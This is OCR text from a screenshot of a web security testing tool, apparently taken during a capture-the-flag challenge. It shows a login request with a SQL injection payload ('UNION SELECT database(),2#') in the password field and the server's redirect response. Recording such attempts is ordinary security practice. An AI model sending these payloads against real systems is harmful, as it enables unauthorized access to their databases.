 发送请求
强制 HTTPS
历史
爆破示例
跟随重定向
生成 Yaml 模板
Request
数据包扫描
美 化
热加载
构造请求
1 POST /login HTTP/1.1
2 Host ? : 124.71.147.99:9045
3 Accept-Language: zh-CN,zh;q=0.9
4 Content-Type: application/x-www-form-urlencoded
5 Cache-Control: max-age=0
6 Origin: http://124.71.147.99:9045
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.
0 Safari/537.36
8 Referer: http://124.71.147.99:9045/login
9 Accept-Encoding: gzip, deflate
10 Upgrade-Insecure-Requests: 1
11 Accept: text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
12 Content-Length auto : 25
13
14 username=admin\&password={{urlenc(UNION SELECT database
(),2#)}}
189bytes /
美化
渲染
编码
查看提取结果
详 情
1 HTTP/1.1 302 FOUND
远端地址:124.71.147.99:9045; 响
应时间:70ms; 总耗时:134ms; URL:
http://124.71.147.99:9045/logi...
2 Server: gunicorn
3 Date: Sun, 13 Apr 2025 10:57:39 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Location: /
7 Set-Cookie: username=tgctf; Path=/
8 Content-Length: 221
9
10 <!doctype html>
11 <html lang="en">
12 <title>Redirecting...</title>
13 <h1>Redirecting...</h1>
14 <p>
15 You should be redirected automatically to the
target URL: <a href="/">/</a>.
16 If not, click the link.
17 </p>
18 </html>
19
Payload
提取内容